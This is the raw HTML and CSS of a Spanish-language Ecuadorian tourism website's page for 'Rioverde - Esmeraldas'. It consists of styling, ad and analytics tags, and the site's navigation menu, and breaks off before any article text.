calc(18px - 3px);font-weight: 400;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#FFFFFF;}.item-featured {color:#FFFFFF;background:#e88330;}.item-new {color:#FFFFFF;background:#e83030;}.asap-style1.asap-popular ol li:before {border:1px solid #181818;}.asap-style2.asap-popular ol li:before {border:2px solid #dd3333;}.category-filters a.checked .checkbox {background-color: #dd3333; border-color: #dd3333;background-image: url('data:image/svg+xml;charset=UTF-8,<svg viewBox="0 0 16 16" fill="%23FFFFFF" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 11.793l-3.646-3.647.708-.707L5.5 10.379l6.646-6.647.708.707-7.354 7.354z"/></svg>');}.category-filters a:hover .checkbox {border-color: #dd3333;}.design-2 .content-area,.design-3 .regular-posts {grid-template-columns: repeat(3, 1fr);}.checkbox .check-table svg {stroke:#dd3333;}html{scroll-behavior:smooth;}.article-content,#commentform input, #commentform textarea,.reply a,.woocommerce #respond input#submit, .woocommerce #respond input#submit.alt,.woocommerce-address-fields__field-wrapper input,.woocommerce-EditAccountForm input,.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form input.wpcf7-submit,.grid-container .grid-item,.featured-post-img,.regular-post-img,.lastest-post-img,.design-2 .grid-item,.design-2 .grid-item .grid-image-container,.design-2 .regular-post,.home.design-2.asap-box-design .article-loop {border-radius:15px !important;}.pagination a, .pagination span, .nav-links a {border-radius:50%;min-width:2.5rem;}.reply a {padding:6px 8px !important;}.asap-icon,.asap-icon-single {border-radius:50%;}.asap-icon{margin-right:1px;padding:.6rem !important;}.content-footer-social {border-top-left-radius:15px;border-top-right-radius:15px;}.item-featured,.item-new,.average-rating-loop {border-radius:2px;}.content-item-category > span {border-top-left-radius: 3px;border-top-right-radius: 3px;}.woocommerce span.onsale,.woocommerce a.button,.woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.product-gallery-summary .quantity input,#add_payment_method table.cart input,.woocommerce-cart table.cart input, .woocommerce-checkout table.cart input,.woocommerce div.product form.cart .variations select {border-radius:2rem !important;}.search-home input {border-radius:2rem !important;padding: 0.875rem 1.25rem !important;}.search-home button.s-btn {margin-right:1.25rem !important;}#cookiesbox p,#cookiesbox a {color: #FFFFFF;}#cookiesbox button {background: #FFFFFF;color:#dd3333;}@media (max-width: 1050px) and (min-width:481px) {.article-loop-featured .article-image-featured {border-radius: 15px !important;}}@media (min-width:1050px) { #autocomplete-results {border-radius:3px;}ul.sub-menu,ul.sub-menu li {border-radius:15px;}.search-header input {border-radius:2rem !important;padding: 0 3 0 .85rem !important;}.search-header button.s-btn {width:2.65rem !important;}.site-header .asap-icon svg { stroke: #FFFFFF !important;}.home .content-loop {padding-top: 1.75rem;}}@media (min-width:1050px) {.content-footer {border-top-left-radius:15px;border-top-right-radius:15px;}}.article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px}.related-posts .article-content {height: 120px;}.asap-box-design .related-posts .article-content {min-height:120px !important;}.asap-box-design .content-thin .content-cluster .article-content {heigth:160px !important;min-height:160px !important;}@media (max-width:1050px) { .last-post-sidebar .article-content,.related-posts .article-content {height: 150px !important}}@media (max-width: 480px) {.article-content {height: 180px}}@media (min-width:480px){.asap-box-design .article-content:not(.asap-box-design .last-post-sidebar .article-content) {min-height:196px;}.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-content {height:100% !important;}.asap-loop-horizontal .asap-columns-1 .article-image:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-image), .asap-loop-horizontal .asap-columns-1 .article-content:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-content) {height:100% !important;}.asap-loop-horizontal .asap-columns-2 .article-image,.asap-loop-horizontal .asap-columns-2 .article-content,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-content {min-height:140px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-3 .article-image,.asap-loop-horizontal .asap-columns-3 .article-content,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-content {min-height:120px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-4 .article-image,.asap-loop-horizontal .asap-columns-4 .article-content,.asap-loop-horizontal .content-thin .asap-columns-4 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-4.content-cluster .article-content {min-height:100px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-5 .article-image,.asap-loop-horizontal .asap-columns-5 .article-content,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-content {min-height:90px !important;height:100% !important;}}.article-loop .article-image,.article-loop a p,.article-loop img,.article-image-featured,input,textarea,a { transition:all .2s; }.article-loop:hover .article-image,.article-loop:hover img{transform:scale(1.05) }.the-content .post-index {background:#dd33331A !important;border:1px solid #dd3333 !important;}.the-content .post-index .checkbox .check-table svg {stroke-width:1 !important;}@media(max-width: 480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}.asap-hero h1 {font-size: calc(32px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);}.article-loop-featured .article-image-featured {border-radius: 15px !important;}}@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);} #menu ul .menu-item-has-children:after {border: solid #FFFFFF;border-width: 0 2px 2px 0;}}@media(max-width:1050px) {#menu ul li .sub-menu li a:hover { color:#0183e4 !important;}#menu ul>li ul>li>a{font-size: calc(18px - 2px);}}.last-post-sidebar {padding:0;margin-bottom:2rem !important;}.last-post-sidebar .article-loop a {display:flex !important;align-items: center;}.last-post-sidebar .article-loop p {width:100%;text-align:left !important;margin-bottom:0;font-size: calc(18px - 2px) !important;}.last-post-sidebar .article-content {margin-bottom:0 !important;margin-right:.5rem;min-width:120px;}.last-post-sidebar .article-image {height:90px !important;min-width:120px;}.last-post-sidebar article {margin-bottom:1.5rem !important;}.asap-box-design .last-post-sidebar .article-loop a {flex-direction: row;}.asap-box-design .last-post-sidebar .asap-box-container p {margin-bottom:0 !important;padding:0 10px 0 10px !important;} .asap-box-design .last-post-sidebar article:last-child { margin-bottom:3.5rem !important;}.last-post-sidebar .article-content {height:90px !important;}.the-content ul:not(#index-table) li::marker {color: #dd3333;}.the-content ol:not(.post-index ol) > li::before {content: counter(li);counter-increment: li;left: -1.5em;top: 65%;color:#FFFFFF;background: #dd3333;height: 1.4em;min-width: 1.22em;padding: 1px 1px 1px 2px;border-radius: 6px;border: 1px solid #dd3333;line-height: 1.5em;font-size: 22px;text-align: center;font-weight: normal;float: left !important;margin-right: 14px;margin-top: 8px;}.the-content ol:not(.post-index ol) {counter-reset: li;list-style: none;padding: 0;margin-bottom: 2rem;text-shadow: 0 1px 0 rgb(255 255 255 / 50%);}.the-content ol:not(.post-index ol) > li {position: relative;display: block;padding: 0.5rem 0 0;margin: 0.5rem 0 1rem !important;border-radius: 10px;text-decoration: none;margin-left: 2px;}.asap-date-loop {font-size: calc(18px - 5px) !important;text-align:left;}.asap-box-design .asap-box-container,.asap-loop-horizontal .asap-box-container{flex-direction:column;justify-content:center;align-items: flex-start !important;}.asap-box-design .article-loop .show-extract p {margin-top:6px;margin-bottom:0 !important;}.asap-box-design .article-loop .show-extract span.asap-read-more {margin-top:14px !important;margin-bottom:0 !important;display:block;}.asap-box-design .asap-box-container{justify-content: flex-start !important;}.asap-box-design .related-posts .asap-box-container{justify-content:center !important;}.asap-box-design .asap-box-container p,.asap-box-design .asap-box-container>span,.asap-box-design .asap-box-container h2,.asap-box-design .asap-box-container h3 {padding-bottom:.9rem !important;} .asap-box-design .asap-box-container p, .asap-box-design .asap-box-container>span, .asap-box-design .asap-box-container h2, .asap-box-design .asap-box-container h3 {padding-top:.5rem !important;}.article-loop p:not(.last-post-sidebar .article-loop p),.article-loop h2,.article-loop h3,.article-loop h4,.article-loop .entry-title:not(.last-post-sidebar .article-loop .entry-title) {text-align: left !important;margin-bottom:6px !important;padding:0 10px 0 0 !important;}.article-loop .show-extract p,.featured-post a+p {font-size: calc(18px - 2px) !important;}@media (min-width:800px) {.article-loop {margin-bottom:1rem !important;}.related-posts .article-loop {margin-bottom:0 !important;}}.asap-box-design .asap-box-container:not(.asap-box-design .last-post-sidebar .asap-box-container) {padding:1.5rem;}.sticky {top: 22px !important;}.the-content h2:before,.the-content h2 span:before{margin-top: -20px;height: 20px;}header {position:relative !important;}@media (max-width: 1050px) {.content-single,.content-page {padding-top: 0 !important;}.content-loop {padding: 2rem;}.author .content-loop, .category .content-loop {padding: 1rem 2rem 2rem 2rem;}}.asap-content-logo-top {background: #1e3ca8;}.site-header-content{justify-content:center;}@media (max-width: 1050px){.site-logo img{max-height:36px;}#menu { margin-top: 60px;}.asap-content-logo-top {padding: 0 1rem !important;z-index: 9999;width: 100%;height:60px;}}.asap-content-logo-top {padding:1rem;}.site-header-content-top {flex-direction:column;justify-content:center;}@media (max-width: 1050px){.asap-content-logo-top {position:absolute;}}.content-footer .widget-area {padding-right:2rem;}footer {background: #1c2a93;}.content-footer {padding:20px;}.content-footer p.widget-title {margin-bottom:10px;}.content-footer .logo-footer {width:100%;align-items:flex-start;}.content-footer-social {width: 100%;}.content-single,content-page {margin-bottom:2rem;}.content-footer-social > div {max-width: calc(1380px - 32px);margin:0 auto;}.content-footer .widget-bottom-area {margin-top:1.25rem;}.content-footer .widget-bottom-title {display: none;}@media (min-width:1050px) {.content-footer {padding:30px 0;}.content-footer .logo-footer {margin:0 1rem 0 0 !important;padding-right:2rem !important;}}@media (max-width:1050px) {.content-footer .logo-footer {margin:0 0 1rem 0 !important;}.content-footer .widget-area {margin-top:2rem !important;}}@media(max-width:1050px) {.asap-content-logo-top {width:calc(100% - 68px) !important;justify-content:left;}.asap-content-logo-top .site-logo {padding:0;}.site-header-content {justify-content:right !important;}.site-header-content #menu {margin-top: 0;}}@media(min-width:1050px) {.site-header-content {flex-direction:column;}.social-desktop {display:none;}}.search-header input {background:#FFFFFF !important;}.search-header button.s-btn,.search-header input::placeholder {color: #484848 !important;opacity:1 !important;}.search-header button.s-btn:hover {opacity:.7 !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border-color: #FFFFFF !important;}@media(min-width:768px) {.design-1 .grid-container .grid-item.item-2 h2,.design-1 .grid-container .grid-item.item-4 h2 {font-size: calc(25px - 8px) !important;}}
/*# sourceURL=asap-style-inline-css */
</style>
<script type="text/javascript" src="https://xn--quiteisimo-x9a.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xn--quiteisimo-x9a.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<link rel='shortlink' href='https://xn--quiteisimo-x9a.com/?p=3886' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7196196913770470"
     crossorigin="anonymous"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVSQWGVG4E"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVSQWGVG4E');
</script>



<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/23086427656/xnquiteisimo-x9a/xnquiteisimo-x9a_Interstitial', [1, 1], 'div-gpt-ad-1742536953513-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><meta name="theme-color" content="#1e3ca8"><link rel="preload" as="image" href="https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Rioverde-Esmeraldas.jpg" imagesrcset="https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Rioverde-Esmeraldas.jpg 675w, https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Rioverde-Esmeraldas-300x200.jpg 300w, https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Rioverde-Esmeraldas-400x267.jpg 400w" imagesizes="(max-width: 675px) 100vw, 675px" /><style>@font-face {
            font-family: "Open Sans";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("https://xn--quiteisimo-x9a.com/wp-content/themes/asap/assets/fonts/open-sans-400.woff2") format("woff2"),
            url("https://xn--quiteisimo-x9a.com/wp-content/themes/asap/assets/fonts/open-sans-400.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Open Sans";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://xn--quiteisimo-x9a.com/wp-content/themes/asap/assets/fonts/open-sans-700.woff2") format("woff2"),
            url("https://xn--quiteisimo-x9a.com/wp-content/themes/asap/assets/fonts/open-sans-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 300;
            src: local(""),
            url("https://xn--quiteisimo-x9a.com/wp-content/themes/asap/assets/fonts/poppins-300.woff2") format("woff2"),
            url("https://xn--quiteisimo-x9a.com/wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://xn--quiteisimo-x9a.com/wp-content/themes/asap/assets/fonts/poppins-700.woff2") format("woff2"),
            url("https://xn--quiteisimo-x9a.com/wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff");
            font-display: swap;
        } </style>


    <!-- Schema: Organization -->
    
        <script type="application/ld+json">
    	{"@context":"http:\/\/schema.org","@type":"Organization","name":"Quite\u00f1isimo","alternateName":"Gu\u00eda de turismo en Quito y todo el Ecuador","url":"https:\/\/xn--quiteisimo-x9a.com","logo":"https:\/\/xn--quiteisimo-x9a.com\/wp-content\/uploads\/2021\/05\/LOGO-QUITENISIMO.png"}    </script>
    

    <!-- Schema: Article -->
                    <script type="application/ld+json">
            {"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/xn--quiteisimo-x9a.com\/rioverde-esmeraldas\/"},"headline":"Rioverde - Esmeraldas","image":{"@type":"ImageObject","url":"https:\/\/xn--quiteisimo-x9a.com\/wp-content\/uploads\/2021\/12\/Rioverde-Esmeraldas.jpg"},"author":{"@type":"Person","name":"BlackKnight","sameAs":"https:\/\/xn--quiteisimo-x9a.com\/author\/blackknight\/"},"publisher":{"@type":"Organization","name":"Quite\u00f1isimo","logo":{"@type":"ImageObject","url":"https:\/\/xn--quiteisimo-x9a.com\/wp-content\/uploads\/2021\/05\/LOGO-QUITENISIMO.png"}},"datePublished":"2021-12-14T09:26:28+00:00","dateModified":"2024-04-15T21:52:58+00:00"}        </script>
    


    <!-- Schema: Search -->
    
    



    <!-- Schema: Video -->
    
<meta name="google-site-verification" content="oLhxgjWfxgiEvFYZ3YgWFKtxCUOsVNTxx9oBNCeIwIs" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1296992494996117"
     crossorigin="anonymous"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5QD3CGQZS8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5QD3CGQZS8');
</script>

 <script src="https://code.jquery.com/jquery-3.2.1.js"></script><link rel="icon" href="https://xn--quiteisimo-x9a.com/wp-content/uploads/cropped-escudo-listo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xn--quiteisimo-x9a.com/wp-content/uploads/cropped-escudo-listo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xn--quiteisimo-x9a.com/wp-content/uploads/cropped-escudo-listo-180x180.png" />
<meta name="msapplication-TileImage" content="https://xn--quiteisimo-x9a.com/wp-content/uploads/cropped-escudo-listo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*Todo el css a 0 o resset CSS*/
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-style: initial!important;
}

/*Justificar todo el texto
.the-content {

    text-align: justify !important;
}
 */


/*css h1*/

h1{
	text-align:center;
}

/*CSS EN H2 */

h2 {
    font-size: 22px;
    font-weight: 600;
    padding: 10px;
    background: #CA3949;
    color: #ffffff;
    border-radius: 1px;
    text-align:center;
}

.the-content h2 {
    margin-top: 0.5rem!important;
    margin-bottom: 1rem!important;
}

/*css en los h3*/
.the-content h3 {
    margin-bottom: 1rem!important;
	  margin-top: 0rem!important;
	  border-radius:10px;
}

h3 {
    font-size: 20px;
    font-weight: 600;
    padding: 10px;
    color: #4AB4F5;
    border-radius: 1px;
} 

.site-header {
    box-shadow: 0 0 10px 0 rgb(0 0 0);
}
p.entry-title {
    font-size: 18px !important;
}

/*Color de la categoria en listados */
.content-item-category>span {
    color: #fff;
    background-color: #8224e3;
}
/*Negrita en titulos de listados*/
.article-loop p, .article-loop-featured p, .article-loop h2, .article-loop h3, .article-loop h4, .article-loop span.entry-title, .related-posts p, .last-post-sidebar p, .woocommerce-loop-product__title {
    font-family: 'Jost', sans-serif !important;
    font-size: 18px !important; 
    font-weight: bold!important;
}

/*CSS en el menu */

/*#menu>ul {
    font-size: calc(20px - 8px);
	  font-weight:bold;
}*/

#menu>ul>li {
	transition: background-color .5s;
}


#menu>ul>li:hover {
	 background-color: #0A4EAD;
	 border-radius:15px;
	 padding:0px 1px 0px 1px;
}

table td, table th {
    padding: 8px;
    padding: 0.5rem;
    line-height: 1.5;
    vertical-align: top;
    border-top: 1px solid #000000;
    border-style: solid;
    border-width: 2px !important;
}


.search-home {
    width: 100%;
    margin: 0 0 1.5% 0;
    position: relative;
}
.the-content h2 {
    margin-top: 0.5rem!important;
    margin-bottom: 1rem!important;
}
.icon-facebook:before {
    content: none;
}
.icon-twitter:before {
    content: none;
}
.icon-pinterest:before {
    content: none;
}
.icon-linkedin:before {
    content: none;
}
p:empty {
  display: none;
}
.the-content h3 {
    margin-top: 1rem!important;
}


.wp-block-image figcaption {
    margin-bottom: 1em;
    margin-top: 0.5em;
    text-align: center;
    color: white;
    background-color: #8224e2;
    border-radius: 3px;
}

.content-author{
	display:none;
}

@media (min-width: 1024px) {
	
.piemovil{
		display:none;
	}
.content-footer .widget-content-footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 0 50px 0 50px;
}
	
	
}

@media (max-width:900px) {

.pieescritorio{
		display:none;
	}

.primary-sidebar {
    display: none;
}
	
	}

@media (max-width:600px) {
.pieescritorio{
		display:none;
	}
.primary-sidebar {
    display: none;
}
	
	.author-box{
		display:none;
	}
	
}		</style>
		<link rel='stylesheet' id='awesome-styles-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css?ver=6.9' type='text/css' media='all' />
</head>
	
<body class="wp-singular single postid-3886 wp-theme-asap">
	
	
	


<div class="asap-content-logo-top">
	
	<div class="site-header-content-top">
		
				
	<div class="site-logo"><a href="https://xn--quiteisimo-x9a.com/" class="custom-logo-link" rel="home"><img width="265" height="81" src="https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/05/LOGO-QUITENISIMO.png" class="custom-logo" alt="LOGO QUITEÑISIMO" decoding="async" /></a></div>

		
		
	
	</div>
	
</div>
		
	
<header class="site-header">

	<div class="site-header-content">
		
						
			
		
		

<div>
	
		
	<input type="checkbox" id="btn-menu" />
	
	<label id="nav-icon" for="btn-menu">

		<div class="circle nav-icon">

			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>

		</div>
		
	</label>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation"  >
		
		
		<ul id="menu-principal" class="header-menu"><li id="menu-item-216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-216"><a href="https://xn--quiteisimo-x9a.com" itemprop="url">Inicio</a></li>
<li id="menu-item-6429" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6429"><a href="https://xn--quiteisimo-x9a.com/destinos/" itemprop="url">Destinos</a>
<ul class="sub-menu">
	<li id="menu-item-6430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6430"><a href="https://xn--quiteisimo-x9a.com/destinos/costa/" itemprop="url">Costa</a>
	<ul class="sub-menu">
		<li id="menu-item-6432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6432"><a href="https://xn--quiteisimo-x9a.com/destinos/costa/playas/" itemprop="url">Playas</a></li>
		<li id="menu-item-6433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6433"><a href="https://xn--quiteisimo-x9a.com/destinos/costa/pueblos-costeros/" itemprop="url">Pueblos Costeros</a></li>
		<li id="menu-item-6431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6431"><a href="https://xn--quiteisimo-x9a.com/destinos/costa/parques-nacionales-costeros/" itemprop="url">Parques Nacionales Costeros</a></li>
	</ul>
</li>
	<li id="menu-item-6442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6442"><a href="https://xn--quiteisimo-x9a.com/destinos/sierra/" itemprop="url">Sierra</a>
	<ul class="sub-menu">
		<li id="menu-item-6443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6443"><a href="https://xn--quiteisimo-x9a.com/destinos/sierra/ciudades-coloniales/" itemprop="url">Ciudades Coloniales</a></li>
		<li id="menu-item-6444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6444"><a href="https://xn--quiteisimo-x9a.com/destinos/sierra/montanas-y-volcanes/" itemprop="url">Montañas y Volcanes</a></li>
		<li id="menu-item-6445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6445"><a href="https://xn--quiteisimo-x9a.com/destinos/sierra/parques-nacionales-andinos/" itemprop="url">Parques Nacionales Andinos</a></li>
	</ul>
</li>
	<li id="menu-item-6438" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6438"><a href="https://xn--quiteisimo-x9a.com/destinos/oriente/" itemprop="url">Oriente</a>
	<ul class="sub-menu">
		<li id="menu-item-6441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6441"><a href="https://xn--quiteisimo-x9a.com/destinos/oriente/reservas-naturales/" itemprop="url">Reservas Naturales</a></li>
		<li id="menu-item-6440" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6440"><a href="https://xn--quiteisimo-x9a.com/destinos/oriente/comunidades-indigenas/" itemprop="url">Comunidades Indígenas</a></li>
		<li id="menu-item-6439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6439"><a href="https://xn--quiteisimo-x9a.com/destinos/oriente/aventura-y-ecoturismo/" itemprop="url">Aventura y Ecoturismo</a></li>
	</ul>
</li>
	<li id="menu-item-6434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6434"><a href="https://xn--quiteisimo-x9a.com/destinos/islas-galapagos/" itemprop="url">Islas Galápagos</a>
	<ul class="sub-menu">
		<li id="menu-item-6437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6437"><a href="https://xn--quiteisimo-x9a.com/destinos/islas-galapagos/informacion-general/" itemprop="url">Información General</a></li>
		<li id="menu-item-6436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6436"><a href="https://xn--quiteisimo-x9a.com/destinos/islas-galapagos/fauna-y-flora/" itemprop="url">Fauna y Flora</a></li>
		<li id="menu-item-6435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6435"><a href="https://xn--quiteisimo-x9a.com/destinos/islas-galapagos/actividades/" itemprop="url">Actividades</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6451"><a href="https://xn--quiteisimo-x9a.com/temas-de-interes/" itemprop="url">Temas de Interes</a>
<ul class="sub-menu">
	<li id="menu-item-6452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6452"><a href="https://xn--quiteisimo-x9a.com/temas-de-interes/aventura-y-deportes-extremos/" itemprop="url">Aventura y Deportes Extremos</a></li>
	<li id="menu-item-6453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6453"><a href="https://xn--quiteisimo-x9a.com/temas-de-interes/cultura-e-historia/" itemprop="url">Cultura e Historia</a></li>
	<li id="menu-item-6456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6456"><a href="https://xn--quiteisimo-x9a.com/temas-de-interes/gastronomia/" itemprop="url">Gastronomía</a></li>
	<li id="menu-item-6455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6455"><a href="https://xn--quiteisimo-x9a.com/temas-de-interes/eventos-y-festividades/" itemprop="url">Eventos y Festividades</a></li>
</ul>
</li>
<li id="menu-item-6446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6446"><a href="https://xn--quiteisimo-x9a.com/planifica-tu-viaje/" itemprop="url">Planifica tu Viaje</a>
<ul class="sub-menu">
	<li id="menu-item-6457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6457"><a href="https://xn--quiteisimo-x9a.com/planifica-tu-viaje/itinerarios-recomendados/" itemprop="url">Itinerarios Recomendados</a></li>
	<li id="menu-item-6449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6449"><a href="https://xn--quiteisimo-x9a.com/planifica-tu-viaje/consejos-de-viaje/" itemprop="url">Consejos de Viaje</a></li>
	<li id="menu-item-6450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6450"><a href="https://xn--quiteisimo-x9a.com/planifica-tu-viaje/transporte-y-alojamiento/" itemprop="url">Transporte y Alojamiento</a></li>
	<li id="menu-item-6447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6447"><a href="https://xn--quiteisimo-x9a.com/planifica-tu-viaje/actividades-y-tours/" itemprop="url">Actividades y Tours</a></li>
	<li id="menu-item-6448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6448"><a href="https://xn--quiteisimo-x9a.com/planifica-tu-viaje/agencias-de-viaje-recomendadas/" itemprop="url">Agencias de Viaje Recomendadas</a></li>
</ul>
</li>
<li id="menu-item-6458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6458"><a href="https://xn--quiteisimo-x9a.com/tramites/" itemprop="url">Trámites</a></li>
<li id="menu-item-7948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7948"><a href="https://xn--quiteisimo-x9a.com/noticias/" itemprop="url">Noticias</a></li>
<li id="menu-item-8686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8686"><a href="https://xn--quiteisimo-x9a.com/empleos/" itemprop="url">Empleos</a></li>
<li id="menu-item-6599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6599"><a href="https://xn--quiteisimo-x9a.com/contacto/" itemprop="url">Contacto</a>
<ul class="sub-menu">
	<li id="menu-item-6600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6600"><a rel="privacy-policy" href="https://xn--quiteisimo-x9a.com/politica-de-privacidad/" itemprop="url">Política de privacidad</a></li>
	<li id="menu-item-6601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6601"><a href="https://xn--quiteisimo-x9a.com/aviso-legal/" itemprop="url">Aviso Legal</a></li>
</ul>
</li>
</ul>		
				
	</nav> 
	
</div>					
	</div>
	
</header>
	
<center>
</center>
	


<main class="content-single">
	
	
				<div class="ads-asap ads-asap-top ads-asap-aligncenter " style="padding:10px">

				<div class="publi">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1296992494996117"
     crossorigin="anonymous"></script>
<!-- Cabecera -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1296992494996117"
     data-ad-slot="8464039953"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


</div>
				</div>

						
			
		
					
	<article class="content-thin">
				
		
		
	
		
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://xn--quiteisimo-x9a.com/" rel="home" itemprop="item"><span itemprop="name">Quiteñisimo</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Rioverde - Esmeraldas</span><meta itemprop="position" content="2" /></li></ul></div>
		<h1>Rioverde - Esmeraldas</h1>
			
		
		    <div class="show-date">
        <p>hace 4 años<span class="asap-post-update"> · Actualizado hace 2 años</span></p>
    </div>
    
		
					

	

	
	
	

	
	

	

		
		
		
			
	
